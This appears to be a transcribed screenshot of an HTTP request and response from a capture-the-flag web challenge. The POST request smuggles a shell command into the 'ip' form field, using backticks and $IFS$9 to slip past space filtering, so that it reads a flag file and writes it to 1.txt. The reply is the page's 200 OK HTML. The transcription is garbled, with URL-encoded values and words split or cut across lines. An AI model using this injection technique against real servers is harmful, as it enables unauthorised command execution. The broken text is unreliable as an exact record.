 Raw Params Headers Hex
POST / HTTP/1.1
Host: www.bmzclub.cn:20001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: http://www.bmzclub.cn:20001
Connection: close
Referer: http://www.bmzclub.cn:20001/
Cookie: session=171162bb-c25f-44f2-9e5b-005488a66a92
Upgrade-Insecure-Requests: 1
ip=`head$IFS$9/fla?$IFS$9>1.txt`&destination-submit=%E6%8F%90%E
4%BA%A4%E6%9F%A5%E8%AF%A2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 29 Oct 2020 09:15:21 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.2.30
Vary: Accept-Encoding
Content-Length: 1902
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Home</title>
<meta charset="utf-8">
<meta name="description" content="Traveling HTML
Template" />
<meta name="author" content="Design Hooks" />
<meta name="viewport" content="width=device-widt
initial-scale=1, maximum-scale=1" />
<link
href="https://fonts.googleapis.com/css?family=Open+Sans
0|Raleway:400,700" rel="stylesheet" />
<link href="img/favicon.png" type="image/x-icon"
rel="shortcut icon" />
<link href="css/screen.css" rel="stylesheet" />
</head>
<body class="PINF" id="page">
<!-- Header -->